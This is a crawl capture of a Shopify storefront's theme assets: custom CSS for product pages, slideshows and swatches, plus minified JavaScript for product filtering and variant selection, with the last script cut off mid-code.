  font-weight: 400 !important;
  color: #000 !important;
  margin-bottom: 0;
}
.new-pdp span.product-sku span {
  font-size: 13px;
}
.new-pdp span.product-sku > span:first-child {
  color: #666364;
}
.new-pdp span.swatch-option-name {
  color: #666364;
}
.new-pdp div#swatch-option1 {
  margin: var(--product-details-block-margin-sm) 0;
}
.new-pdp div#swatch-option2 {
  margin: var(--product-details-block-margin-sm) 0;
}
.new-pdp .product-info__block {
  margin: var(--product-details-block-margin-sm) 0;
}
.new-pdp .product-info__block span.price__current {
  font-size: 19px;
  font-weight: 400;
}
.new-pdp .product-info__block .comaparision-price s.price__was {
  color: #666364;
  font-weight: 400;
}
.new-pdp .badge.badge--on-sale {
  font-weight: 400;
}
.new-pdp .inclusive {
  color: #666364;
}
.new-pdp .qty-input {
  border-radius: 50px;
}
.new-pdp .qty-input--combined .qty-input__btn {
  color: #666364;
}
.new-pdp quantity-input + .product-info__add-button {
  display: flex;
}
.new-pdp .product-info__add-button button {
  border-radius: 50px;
  background: #f7a83f;
  border: none;
  color: #fff;
  font-weight: 400;
}
.new-pdp .shopify-payment-button button {
  border-radius: 50px;
  font-weight: 400 !important;
}
.new-pdp span.faqquestion-heading {
  font-size: 16px;
  color: #666364;
}
.new-pdp .panel p {
  margin-bottom: 0;
}
.new-pdp .product_accordion.active span {
  color: #000;
}
.new-pdp .product_accordion.active span svg {
  fill: #000000;
}
.new-pdp .info-box {
  display: flex;
  border-radius: 20px;
  border: 0.5px solid #666364;
  padding: 14px 16px;
}
.new-pdp .info-box > div:nth-child(2) {
  flex: calc(60% - 25px);
  font-size: 13px;
}
.new-pdp .info-box > div:first-child {
  flex: calc(40% - 25px);
  font-size: 16px;
  color: #666364;
}
.new-pdp div#short_description {
  font-size: 13px;
}
.new-pdp ul.social.inline-flex.flex-wrap {
  flex-direction: column;
  background: #fff;
  margin: 0;
}
.new-pdp .share-icon {
  position: relative;
  cursor: pointer;
  display: flex;
}
.new-pdp .social-share.flex.items-center {
  position: absolute;
  top: 150%;
  left: 50%;
  transform: translateX(-50%);
  z-index: 999999999;
  box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
}
.new-pdp .product-info__block.product-info__block--sm.product-info__title {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 10px;
}
.new-pdp .social-share {
  max-height: 0;
  opacity: 0;
  overflow: hidden;
  transition: max-height 0.3s ease, opacity 0.3s ease;
}
.new-pdp .social-share.open {
  max-height: 200px;
  opacity: 1;
}
.new-pdp .share-icon:hover svg path {
  stroke-width: 1px;
}
.new-pdp .pdp-icons {
  display: flex;
  align-items: center;
  gap: 10px;
}
.new-pdp button.wishlist_button {
  display: flex;
}
.new-pdp .installation_status {
  font-size: 10px;
  color: #666364;
  border: 1px solid #666364;
  width: max-content;
  border-radius: 50px;
  padding: 5px 10px;
  margin-bottom: 10px;
}
.new-pdp .jdgm-preview-badge .jdgm-star {
  display: inherit !important;
}
.new-pdp span.jdgm-qa-badge {
  display: none;
}
.new-pdp span.jdgm-prev-badge__text {
  font-weight: 300;
  display: none;
}
.new-pdp .product-info {
  padding-inline-start: 0px !important;
  z-index: 1;
}
.jdgm-rev-widg {
  padding: 0 16px !important;
}
.cc-apps:before {
  display: none !important;
}
.cc-apps:after {
  display: none !important;
}
.verticalFBT_title_723fd984 {
  font-size: 28px !important;
  font-weight: 400 !important;
}
.horizontalFBT_title_771184d9 {
  font-size: 28px !important;
  font-weight: 400 !important;
}
h2.jdgm-rev-widg__title {
  font-size: 28px !important;
  font-weight: 400 !important;
}
product-recommendations h2.section__heading {
  font-weight: 400;
  margin-bottom: 24px;
}
div.swatch-preset-809027 .swatch-navigable ul.swatch-view.swatch-with-tooltip {
  padding-bottom: 0 !important;
}
.new-pdp {
  position: relative;
}
div#my-acc div p {
  margin-bottom: 1em;
}
#variant-details .panel p {
  font-size: 14px;
}
#variant-details .panel li {
  font-size: 14px;
}
#variant-details div#my-acc div ul {
  margin-left: 0;
}
#variant-details
  .panel
  .metafield-rich_text_field
  > :last-child
  > li:last-child {
  margin-bottom: 0;
}
#variant-details
  .panel
  .metafield-rich_text_field
  > :last-child
  > li:last-child {
  margin-bottom: 0;
}
#variant-details .panel .metafield-rich_text_field > p:last-child {
  margin-bottom: 0;
}
.ppcse-confirm-button-div div {
  background: #000 !important;
  color: #fff;
}
.collection-content-main ol {
  margin-left: 15px;
}
.collection-content-main ul {
  list-style: disc;
  margin-left: 15px;
}
.shopify-payment-button {
  display: none;
}
#gokwik-buy-now{
  margin-top: 20px;
  border-radius: 50px;
}
.product-info__block .jm-badge {
  font-size: 13px;
  cursor: pointer;
}
.predictive-search span.badge.badge--on-sale {
  margin-left: 5px;
}
product-card .jm-badge .sep {
  display: none;
}
product-card .jm-badge .count {
  display: none !important;
}
variant-swatch-king
  div.swatch-preset-809033
  .swatch-navigable
  ul.swatch-view.swatch-with-tooltip {
  padding-bottom: 0px !important;
}
.rbr-page-container > div:nth-child(1) {
  display: none;
}
/* div#delivery-checker {
  display: none;
} */
.quinn-branding {
  display: none;
}
.cc-faq details.disclosure summary {
    background: #f4f4f4;
    padding-inline: 20px;
}
.cc-faq details.disclosure div:nth-child(2) .disclosure__content {
    padding: 20px!important;
}
product-card .swatches ul.swatch-view {
    display: flex;
    flex-wrap: wrap;
}
.quinn_cards {
    padding: 0px!important;
    margin: 0px!important;
}
@media (max-width: 768px) {
  .section__heading{
    font-size: 24px;
  }
  body .cc-featured-collection .section__header .section__heading,
body .cc-gallery .section__header h2,
body .cc-link-list .section__header h2 {
  font-size: 24px;
}
  ul.slider__grid.grid.grid-flow-col.gap-theme.auto-cols-1.sm\:auto-cols-2.md\:auto-cols-3 {
    display: flex;
  }
  .cc-icons-with-text li.slider__item a {
    flex-direction: column;
    text-align: center;
  }
  .cc-icons-with-text .icons-with-text__text .rte {
    display: none;
  }
  .cc-icons-with-text
    ul.slider__grid.grid.grid-flow-col.gap-theme.auto-cols-1.sm\:auto-cols-2.md\:auto-cols-3.lg\:auto-cols-4 {
    display: flex;
    align-items: center;
    gap: var(--column-gap);
  }
  .cc-icons-with-text
    ul.slider__grid.grid.grid-flow-col.gap-theme.auto-cols-1.sm\:auto-cols-2.md\:auto-cols-3.lg\:auto-cols-4
    li.slider__item {
    flex: 0 0 calc(100% / 4 - var(--column-gap) * 3 / 4);
    max-width: calc(100% / 4 - var(--column-gap) * 3 / 4);
  }
  .icons-with-text__text:not(.text-center) {
    margin-inline-start: 0 !important;
  }
  .carousel[disable-mobile="true"]
    .icons-with-text__text:not(.icons-with-text__text--icons-above) {
    flex-basis: 0px !important;
  }
  /* .multicolumn-2 .container ul.flex.flex-wrap {
    flex-wrap: nowrap;
    overflow-x: auto;
  }
  .multicolumn-2 .container ul.flex.flex-wrap li.multi-column {
    flex: 0 0 calc(100% / 1.5);
  } */
  .price-rating {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
  }
  .cc-media-with-text h2.section__block br {
    display: none;
  }
  .media-with-text-2 h2.section__block {
    font-size: 30px;
  }
  .media-with-text-2 .section__block.reading-width.rte p {
    font-size: 20px;
  }
  .media-with-text-2 .section__block p strong {
    font-size: 25px;
  }
  .media-with-text-2 .media-with-text {
    flex-direction: column;
    display: flex;
  }
  .media-with-text-2 .media-with-text__text {
    padding-top: 0;
  }
  .cc-multi-column ul {
    gap: 10px !important;
    display: flex;
  }
  .cc-multi-column li.multi-column {
    flex: 0 0 calc(100%/2 - 10px/2);
    max-width: calc(100%/2 - 10px/2);
}
.cc-multi-column .card__info h3 {
    font-size: 12px;
}
.cc-multi-column .card__info {
    bottom: 10px;
    left: 10px;
}
  .slider {
    padding-bottom: 0 !important;
  }
  .d-none {
    display: none;
  }
  .block {
    display: block !important;
  }
  .verticalFBT_title_723fd984 {
    font-size: 20px !important;
    font-weight: 400 !important;
  }
  .horizontalFBT_title_771184d9 {
    font-size: 20px !important;
    font-weight: 400 !important;
  }
  h2.jdgm-rev-widg__title {
    font-size: 20px !important;
    font-weight: 400 !important;
  }
  product-recommendations h2.section__heading {
    font-weight: 400;
    margin-bottom: 24px;
    font-size: 20px;
  }
  .collection-content-main {
    display: none !important;
  }
 .cc-ruhe-stores ul.slider__grid {
    gap: 10px;
    width: 100%;
    display: grid!important;
    grid-template-rows: repeat(2,minmax(0,1fr))!important;
    grid-auto-columns: auto;
}
.cc-ruhe-stores li.multi-column {
    /* flex: 0 0 calc(100%/3 - 10px*2/3)!important;
    max-width: calc(100%/3 - 10px*2/3)!important; */
    border-inline-end: none !important;
    grid-template-rows: 2.5fr 1fr 1fr;
    width: 100px!important;
    height: 100px;
}
}
.desktop {
  display: none;
}
.product-details__block strong {
  font-weight: 600;
}
.product-details__block b {
  font-weight: 600;
}
.modernFBTBundle_container_7b25823a {
  padding: 0 !important;
}
@media (min-width: 769px) {
  product-card.card .items-end {
    width: 50%;
  }
  custom-pagination.main-products-grid product-card.card .items-end {
    width: 100%;
  }
  product-card.card .jm-badge {
    margin-bottom: 5px;
    justify-content: end;
  }
  .desktop {
    display: flex;
  }
  .mobile {
    display: none;
  }
  .new-pdp {
    display: flex;
  }
  .new-pdp div#product-media {
    position: sticky;
    top: 0;
    height: max-content;
    border: none !important;
  }
  .new-pdp .product-info.product-info--sticky:before {
    display: none !important;
  }
  .new-pdp .product-info.product-info--sticky:after {
    display: none !important;
  }
}
@media (min-width: 769px) and (max-width: 1186px) {
  .main-menu {
    order: 3 !important;
    margin-top: 10px;
    width: 100%;
  }
  header.header__grid {
    justify-content: center;
  }
  .header {
    padding-bottom: 0;
  }
}
@media (min-width: 769px) {
  ul.child-nav.child-nav--dropdown a.main-nav__item.child-nav__item {
    font-size: 14px;
    padding-inline: 1rem;
  }
  .main-nav__child.has-motion {
    padding: 1rem;
  }
  .main-nav__item--toggle .icon {
    width: 15px;
    height: 15px;
  }
}
ul.main-nav__grandchild a.main-nav__item--go {
  display: none;
}
a[title="Chat with us on WhatsApp"] {
  display: none;
}
.customer_nudge_cta {
  background-color: var(--color-neutral-white);
  border-start-start-radius: 999px;
  border-start-end-radius: 999px;
  border-end-start-radius: 999px;
  border-end-end-radius: 999px;
  width: 48px;
  height: 48px;
  overflow-x: hidden;
  overflow-y: hidden;
  box-shadow: 0 4px 20px 2px rgba(0, 0, 0, 0.2384973386080154);
  align-items: center;
  display: flex;
  justify-content: center;
  flex-wrap: nowrap;
  flex-direction: row;
  z-index: 4;
  position: fixed;
  inset-inline-end: 20px;
  inset-block-end: 100px;
}
button.popin-floating-button {
  position: absolute;
  width: 100%;
  text-align: center;
  animation: 3s ease-in-out infinite customer-support-nudge-slide;
  animation-delay: 0s;
  border-start-start-radius: 999px;
  border-start-end-radius: 999px;
  border-end-start-radius: 999px;
  border-end-end-radius: 999px;
  width: 48px;
  height: 48px;
  align-items: center;
  display: flex;
  flex-direction: column;
  justify-content: center;
  flex-wrap: nowrap;
  bottom: 0;
  right: 0;
}
.whatsapp-floating-button {
  position: absolute;
  width: 100%;
  text-align: center;
  animation: 3s ease-in-out infinite customer-support-nudge-slide;
  animation-delay: 1.5s;
  border-start-start-radius: 999px;
  border-start-end-radius: 999px;
  border-end-start-radius: 999px;
  border-end-end-radius: 999px;
  width: 48px;
  height: 48px;
  align-items: center;
  display: flex;
  flex-direction: column;
  justify-content: center;
  flex-wrap: nowrap;
  top: 0;
  left: 0;
}
a.whatsapp-floating-button img {
  width: 48px;
  height: 48px;
}
@keyframes customer-support-nudge-slide {
  0% {
    transform: translateX(100%);
  }
  20%,
  50% {
    transform: translateX(0);
  }
  100%,
  80% {
    transform: translateX(-100%);
  }
}
h3.benefit-item-heading {
  text-transform: capitalize;
}
.header__icons a.icon-wishlist svg {
  width: 23px;
  margin-top: 2px;
}


--- FILE ---
content_type: text/css
request_url: https://ruheindia.com/cdn/shop/t/135/assets/slideshow.aio.min.css?v=8551240494264921441768284564
body_size: 806
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/

.slideshow-section .slideshow-pagination {
  background: RGBA(0, 0, 0, 0.5);
  border-radius: 20px;
  padding-inline: 20px;
}

.slideshow-section .slideshow-pagination svg {
  width: 15px;
  height: auto;
}

.slideshow-section .slideshow-pagination svg circle {
  background: #ffffff;
  color: #ffffff;
}

slide-show {
  --ctrl-bottom: var(--gutter);
  --ctrl-space: calc(var(--ctrl-bottom) + 38px);
}
.slideshow {
  overflow-x: auto;
  scroll-snap-type: x mandatory;
  scrollbar-width: none;
  touch-action: pan-y;
}
.slideshow::-webkit-scrollbar {
  display: none;
}
.js .slideshow {
  pointer-events: none;
}
.slideshow__slide {
  flex: 0 0 100%;
  scroll-snap-align: start;
  pointer-events: initial;
}
.js .slideshow__slide .text-overlay {
  margin-bottom: var(--ctrl-bottom);
  transform: translateY(30px);
  opacity: 0;
}
.slideshow__slide.is-active {
  z-index: 1;
}
.slideshow__slide.is-active .text-overlay {
  transform: translateY(0);
  transition: var(
    --transition-in,
    transform 1s cubic-bezier(0.165, 0.84, 0.44, 1),
    opacity 0.7s ease-out 0.3s
  );
  opacity: 1;
}
.slideshow__slide.is-active.transition-out .text-overlay {
  transition: opacity 0.4s;
  opacity: 0;
}
.slideshow-ctrl {
  z-index: 2;
  bottom: var(--ctrl-bottom);
  left: 50%;
  transform: translateX(-50%);
}
.slideshow-section .slideshow-ctrl {
  --text-color: 255 255 255;
}
.slideshow-nav {
  color: rgb(var(--text-color));
  pointer-events: initial;
}
.slideshow-section .slideshow-nav {
  border-radius: 19px;
}
.slideshow-nav__btn {
  padding: 7px;
  transition: background-color 0.3s, color 0.3s;
  color: rgb(var(--text-color));
}
.slideshow-nav__btn:hover {
  background-color: rgb(var(--text-color));
  color: #333;
}
.slideshow-nav__counter {
  margin: 0 10px;
}
.slideshow-nav__counter + .slideshow-nav__autoplay {
  margin-inline-start: 8px;
}
.slideshow-nav__autoplay {
  margin-inline-start: 12px;
}
.slideshow-nav__autoplay::before {
  content: "";
  width: 1px;
  height: 24px;
  margin-inline-end: 8px;
  background-color: rgb(var(--text-color));
}
.autoplay-btn .icon {
  display: block;
  width: 24px;
  height: 24px;
  padding: 4px;
}
.autoplay-btn.is-paused .pause-icon,
.autoplay-btn:not(.is-paused) .play-icon {
  display: none;
}
.no-js .slideshow__slide {
  position: relative;
  padding-bottom: 0;
}
.no-js .slideshow__slide.has-motion {
  transform: none;
  opacity: 1;
}
@media (max-width: 599.98px) {
  .mobile-stacked .slideshow__slide {
    padding-top: var(--image-height);
    padding-bottom: 0;
  }
  /* .mobile-stacked .slideshow .image-banner__image {
    height: 0;
    padding-top: var(--image-height);
  } */
  /* .mobile-stacked .slideshow-ctrl {
    top: calc(-38px - var(--gutter));
    bottom: initial;
    padding-top: var(--image-height);
  } */
}
@media (min-width: 1280px) {
  slide-show {
    --ctrl-bottom: 48px;
  }
  .section:not(.section--full-width) .slideshow-nav {
    --gutter: 48px;
  }
}
@keyframes lineTimer {
  from {
    transform: scaleX(0);
  }
  to {
    transform: scaleX(1);
  }
}
@keyframes circleTimer {
  from {
    stroke-dashoffset: 22;
  }
  to {
    stroke-dashoffset: 0;
  }
}
.page-btn {
  --animation: var(--duration, 0s) forwards linear var(--play-state, paused);
  margin: 5px 2px;
  color: rgba(var(--text-color) / 0.2);
  pointer-events: initial;
}
.page-btn__line {
  width: 32px;
  height: 2px;
  margin: 14px 6px;
  transition: background-color 0.3s, height 0.4s;
  border-radius: var(--btn-border-radius, 0);
  background-color: currentColor;
}
[data-autoplay="true"] .page-btn__line::after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  transform: scaleX(0);
  transform-origin: 0;
  background-color: rgb(var(--text-color));
}
[data-autoplay="true"] [aria-current="true"] > .page-btn__line {
  height: 3px;
}
[data-autoplay="true"] [aria-current="true"] > .page-btn__line::after {
  animation: var(--animation);
  animation-name: lineTimer;
}
.page-btn:hover > .page-btn__line,
[data-autoplay="false"] [aria-current="true"] > .page-btn__line {
  background-color: rgb(var(--text-color));
}
.page-btn__fg-circle {
  transform: rotate(-90deg);
  transform-origin: center;
  stroke-width: 7px;
  stroke-dasharray: 22;
  stroke-dashoffset: 22;
  stroke: rgb(var(--text-color));
}
[data-autoplay="true"] [aria-current="true"] .page-btn__fg-circle {
  animation: var(--animation);
  animation-name: circleTimer;
}
.page-btn__bg-circle {
  transition: stroke 0.2s, fill 0.2s;
  stroke-width: 2px;
  stroke: currentColor;
  fill: transparent;
}
.page-btn:hover .page-btn__bg-circle,
[data-autoplay="false"] [aria-current="true"] .page-btn__bg-circle {
  stroke: rgb(var(--text-color));
  fill: rgb(var(--text-color));
}
[data-transition="slide-fade"][data-direction="prev"] {
  --translate-in: -160px;
  --translate-out: 80px;
}
[data-transition="slide-fade"] .slideshow__slide > .has-motion {
  transform: translateX(var(--translate-in, 160px));
  transition: var(
    --transition-in,
    transform 0.6s cubic-bezier(0.215, 0.61, 0.355, 1),
    opacity 0.6s
  );
  opacity: 0;
}
[data-transition="slide-fade"] .slideshow__slide > .has-motion.transition-out {
  transform: translateX(var(--translate-out, -80px));
  transition: transform 0.6s, opacity 1s;
}
[data-transition="slide-fade"] .slideshow__slide.is-active > .has-motion {
  transform: translateX(0);
  opacity: 1;
}
[data-transition="slide"][data-direction="prev"] {
  --translate-in: -100%;
}
[data-transition="slide"] .has-motion {
  transform: translateX(var(--translate-in, 100%));
}
[data-transition="slide"] .has-motion.transition-out {
  transition-delay: 0.5s;
}
[data-transition="slide"] .is-active > .has-motion {
  transform: translateX(0);
  transition: var(
    --transition-in,
    transform 0.5s cubic-bezier(0.77, 0, 0.175, 1)
  );
}
[data-transition="fade"] .has-motion {
  transition: var(--transtion-in, opacity 1s);
  opacity: 0;
}
[data-transition="fade"] .is-active > .has-motion {
  opacity: 1;
}
.slideshow__slide--no-pagination {
  padding-bottom: 0;
}
.js .slideshow__slide--no-pagination .text-overlay {
  margin: calc(12 * var(--space-unit)) 0;
}
.slideshow-nav.flex.items-center {
  width: 100%;
  justify-content: space-between;
}
.slideshow-ctrl {
  bottom: inherit;
  top: 50%;
  transform: translate(-50%, -50%);
  padding-inline: 20px;
  width: 100%;
  max-width: 100%;
}
.slideshow-ctrl2 {
  top: inherit;
  bottom: 0px;
  left: 50%;
  transform: translate(-50%, -50%);
  padding-inline: 20px;
  width: 100%;
  max-width: 100%;
  justify-content: center;
}
.slideshow-nav__counter {
  display: none;
}
.slideshow-nav__btn {
  background: RGBA(0, 0, 0, 0.5);
  border-radius: 50%;
}


--- FILE ---
content_type: text/css
request_url: https://ruheindia.com/cdn/shop/t/135/assets/compare-toggle.aio.min.css?v=165620852379157900321768284504
body_size: 316
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
.switch{position:absolute;opacity:0}.switch+label{display:inline-flex;position:relative;align-items:center;margin:0;border-radius:48px;font-size:.88em;font-weight:700;line-height:1.5em;vertical-align:top;cursor:pointer;-webkit-user-select:none;user-select:none}.switch+label::after{content:"";display:block;width:48px;height:24px;margin-inline-start:.85em;transition:background-color .3s;border-radius:48px;background-color:rgba(var(--text-color)/.6)}.switch+label:hover::after{background-color:rgba(var(--text-color)/.9)}.switch:checked+label::after{background-color:rgb(var(--text-color))}.switch:focus-visible+label::after{outline:auto Highlight;outline:auto -webkit-focus-ring-color}.no-js .switch:focus+label::after,.switch.is-focused+label::after{outline:auto Highlight;outline:auto -webkit-focus-ring-color}.no-js .switch:focus:not(:focus-visible)+label::after{outline:0}.switch+label::before{content:"";position:absolute;top:50%;right:1px;width:calc(24px - 2px);height:calc(24px - 2px);padding-top:2px;transform:translate(-24px,-50%);border-radius:50%;background-color:#fff;box-shadow:0 0 2px 2px rgba(0,0,0,.25);text-align:center}[dir=rtl] .switch+label::before{right:auto;left:1px;transform:translate(24px,-50%)}.transition-ready .switch+label::before{transition:transform .3s}.switch:checked+label::before{content:"";transform:translate(0,-50%);background-image:url("[data-uri]");background-repeat:no-repeat;background-position:center center;background-size:15px 15px}.checkbox--compare+label::before{width:16px;height:16px;margin-top:calc(.75em - 8px);margin-inline-end:.5em}.checkbox--compare:checked+label::before{border-color:rgb(var(--text-color));background-color:rgb(var(--text-color))}.checkbox--compare:checked+label::after{top:calc(.75em - 1px);left:8px;width:4px;height:9px;border-width:0 1px 1px 0;border-color:rgba(var(--bg-color))}[dir=rtl] .checkbox--compare:checked+label::after{right:8px}.main-products-grid[data-layout=grid].transition-ready .card__compare{transition:max-height .3s,opacity .3s}.main-products-grid[data-layout=grid] .card__compare{max-height:0;overflow:hidden;opacity:0}.main-products-grid[data-layout=grid][data-compare=true] .card__compare{max-height:25px;margin-bottom:calc(2 * var(--space-unit));opacity:1}.main-products-grid[data-layout=list][data-compare=false] .card__compare{display:none}.main-products-grid[data-layout=list][data-compare=true] .card--product-compare{padding-top:calc(11 * var(--space-unit) + 1px)}.main-products-grid[data-layout=list][data-compare=true] .card--product-compare .card__compare{position:absolute;top:calc(4 * var(--space-unit))}

--- FILE ---
content_type: text/css
request_url: https://ruheindia.com/cdn/shop/t/135/assets/swatches.aio.min.css?v=82891804542223323971768284572
body_size: -417
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
[data-swatch]::before{background-color:rgba(var(--text-color) / .08)}[data-swatch=black]:before{background-color:#000}[data-swatch=blue]:before{background-color:#00f}[data-swatch=beige]:before{background-color:beige}[data-swatch=gold]:before{background-color:gold}[data-swatch=nickel]:before{background-color:#727472}[data-swatch=white]:before{background-color:#fff}[data-swatch=chrome]:before{background-color:#a8a9ad}[data-swatch=red]:before{background-color:red}[data-swatch=brown]:before{background-color:#964b00}[data-swatch=green]:before{background-color:green}

--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/135/assets/facet-filters.aio.min.js?v=45043777542746979171768284514
body_size: 978
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
if(!customElements.get("facet-filters")){class a extends SideDrawer{connectedCallback(){this.init()}disconnectedCallback(){window.removeEventListener("popstate",this.historyChangeHandler),this.breakpointChangeHandler&&window.removeEventListener("on:breakpoint-change",this.breakpointChangeHandler)}init(){this.filteringEnabled="true"===this.dataset.filtering,this.sortingEnabled="true"===this.dataset.sorting,this.form=document.getElementById("facets"),this.results=document.getElementById("filter-results"),this.filteringEnabled&&(this.filters=this.querySelector(".facets__filters"),this.activeFilters=this.querySelector(".facets__active-filters"),this.activeFiltersList=this.querySelector(".active-filters"),this.activeFiltersHeader=this.querySelector(".active-filters-header"),this.footer=this.querySelector(".facets__footer")),this.sortingEnabled&&(this.mobileSortByOptions=this.querySelectorAll(".js-drawer-sort-by"),this.desktopSortBy=document.querySelector(".products-toolbar__sort")),this.handleBreakpointChange(),this.addListeners()}addListeners(){this.filteringEnabled&&(this.breakpointChangeHandler=this.breakpointChangeHandler||this.handleBreakpointChange.bind(this),this.filters.addEventListener("click",this.handleFiltersClick.bind(this)),this.filters.addEventListener("input",debounce(this.handleFilterChange.bind(this),500)),this.activeFilters.addEventListener("click",this.handleActiveFiltersClick.bind(this)),window.addEventListener("on:breakpoint-change",this.breakpointChangeHandler)),this.sortingEnabled&&this.desktopSortBy.addEventListener("change",this.handleFilterChange.bind(this)),this.historyChangeHandler=this.historyChangeHandler||this.handleHistoryChange.bind(this),window.addEventListener("popstate",this.historyChangeHandler)}handleBreakpointChange(){theme.mediaMatches.lg?(this.setAttribute("open",""),this.setAttribute("aria-hidden","false"),this.removeAttribute("aria-modal"),this.removeAttribute("role")):(this.close(),this.setAttribute("role","dialog"),this.setAttribute("aria-modal","true"),this.setAttribute("aria-hidden","true"),this.hidden=!1)}handleFilterChange(i){var e=new FormData(this.form);let r=new URLSearchParams(e),a=[];if(this.sortingEnabled){let t=r.get("sort_by");"CUSTOM-SELECT"===i.target.tagName&&this.mobileSortByOptions.forEach(e=>{e.checked=e.value===i.detail.selectedValue,t=i.detail.selectedValue}),r.set("sort_by",t)}r.forEach((e,t)=>{e||a.push(t)}),a.forEach(e=>{r.delete(e)}),this.applyFilters(r.toString(),i)}handleFiltersClick(e){var t=e.target;t.matches(".js-clear-filter")&&(e.preventDefault(),this.applyFilters(new URL(e.target.href).searchParams.toString(),e)),t.matches(".js-show-more")&&(e=t.closest(".filter"),t.remove(),e.querySelectorAll("li").forEach(e=>{e.classList.remove("js-hidden")}))}handleActiveFiltersClick(e){"A"===e.target.tagName&&(e.preventDefault(),this.applyFilters(new URL(e.target.href).searchParams.toString(),e))}handleHistoryChange(t){if(null!==t.state){let e="";t.state&&t.state.searchParams&&({searchParams:e}=t.state),this.applyFilters(e,null,!1)}}async applyFilters(e,t,i=!0){var r=document.querySelector("custom-pagination"),s=(r&&(r.dataset.pauseInfiniteScroll="true"),this.results.classList.add("is-loading"),this.querySelector(".js-close-drawer-mob")),n=(s.ariaDisabled="true",s.classList.add("is-loading"),await fetch(window.location.pathname+"?"+e));if(n.ok){var l=document.createElement("template");if(l.innerHTML=await n.text(),this.filteringEnabled&&this.updateFilters(l.content,t),s.innerText=l.content.querySelector(".js-close-drawer-mob").innerText,this.results.innerHTML=l.content.getElementById("filter-results").innerHTML,"function"==typeof initLazyImages&&initLazyImages(),r&&r.reload&&r.reload(),i&&a.updateURL(e),this.results.getBoundingClientRect().top<0){let e=0;document.querySelector('store-header[data-is-sticky="true"]')&&(e=Number.parseInt(getComputedStyle(this.parentElement).getPropertyValue("--header-height").replace("px",""),10)||0),window.scrollTo({top:this.results.getBoundingClientRect().top+window.scrollY-e-45,behavior:"smooth"})}s.classList.remove("is-loading"),s.removeAttribute("aria-disabled"),r&&(r.dataset.pauseInfiniteScroll="false"),document.dispatchEvent(new CustomEvent("on:facet-filters:updated"),{bubbles:!0})}this.results.classList.remove("is-loading")}updateFilters(r,s){document.querySelectorAll(".filter").forEach(e=>{var t,i=e.dataset.index,i=r.querySelector(`.filter[data-index="${i}"]`);"sort"!==e.dataset.type&&("price_range"===e.dataset.type?(a.updateFilter(e,i,!1),s&&"INPUT"===s.target.tagName||e.querySelectorAll("input").forEach(e=>{e.value=r.getElementById(e.id).value})):s&&"INPUT"===s.target.tagName?(t=s.target.closest(".filter"))&&t.dataset&&a.updateFilter(e,i,e.dataset.index!==t.dataset.index):a.updateFilter(e,i,!0))}),this.updateActiveFilters(r);var e=r.querySelector(".facets__footer");this.footer.innerHTML=e.innerHTML}static updateFilter(e,t,i){t?(e.hidden=!1,i?e.innerHTML=t.innerHTML:(e.replaceChild(t.querySelector(".filter__toggle"),e.querySelector(".filter__toggle")),e.querySelector(".filter__header").innerHTML=t.querySelector(".filter__header").innerHTML)):e.hidden=!0}updateActiveFilters(e){var t=e.querySelector(".active-filters"),e=e.querySelector(".active-filters-header");this.activeFiltersList.innerHTML=t.innerHTML,this.activeFiltersHeader.innerHTML=e.innerHTML,this.activeFilters.hidden=!this.activeFiltersList.querySelector(".active-filter")}static updateURL(e){window.history.pushState({searchParams:e},"",""+window.location.pathname+(e&&"?".concat(e)))}}customElements.define("facet-filters",a)}

--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/135/assets/variant-picker.aio.min.js?v=166250552529212103101768284577
body_size: 1246
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
if(!customElements.get("variant-picker")){class a extends HTMLElement{constructor(){super(),this.section=this.closest(".js-product"),this.productForm=this.section.querySelector(".js-product-form-main"),this.optionSelectors=this.querySelectorAll(".option-selector"),this.data=this.getProductData(),this.variant=this.getSelectedVariant(),this.updateAvailability(),this.updateAddToCartButton(),this.addEventListener("change",this.handleVariantChange.bind(this))}handleVariantChange(t){this.variant=null,this.variant=this.getSelectedVariant(),this.variant&&(this.updateMedia(),this.updateUrl(t),this.updateVariantInput()),this.updateAddToCartButton(),this.updateAvailability(),this.updatePrice(),this.updateWeight(),this.updateBarcode(),this.updateBackorderText(),this.updatePickupAvailability(),this.updateSku(),a.updateLabelText(t),this.dispatchEvent(new CustomEvent("on:variant:change",{bubbles:!0,detail:{form:this.productForm,variant:this.variant,product:this.data.product}})),console.log("variant change"),this.updateVariantDescription()}updateVariantDescription(){var t=this.variant.id,t=document.querySelector(`#variant_metafield_data .variant-metafield[data-id="${t}"]`),e=document.querySelector("#variant-details");e.innerHTML=t?t.innerHTML:"No description available."}updateAddToCartButton(){var t,e;this.productForm=this.section.querySelector(".js-product-form-main"),this.productForm&&(this.addBtn=this.addBtn||this.productForm.querySelector('[name="add"]'),t=this.variant&&this.variant.available,e=this.variant?theme.strings.noStock:theme.strings.noVariant,this.addBtn.disabled=!t,this.addBtn.textContent=t?this.addBtn.dataset.addToCartText:e)}updateAvailability(){if("false"!==this.dataset.showAvailability){let s=this.variant,n=(this.variant||(s={options:this.getSelectedOptions()}),(t,e,i)=>{var a=t,i=i?theme.strings.noStock:theme.strings.noVariant;a.classList.toggle("is-unavailable",!e),t.classList.contains("custom-select__option")?((t=a.querySelector("em"))&&(t.hidden=e),e||(t?t.textContent=i:a.innerHTML=a.innerHTML+` <em class="pointer-events-none">${i}</em>`)):e?a.nextElementSibling.removeAttribute("title"):a.nextElementSibling.title=i});this.querySelectorAll(".js-option").forEach(t=>{n(t,!1,!1)}),this.optionSelectors.forEach((a,r)=>{this.data.product.variants.forEach(e=>{let i=0;var 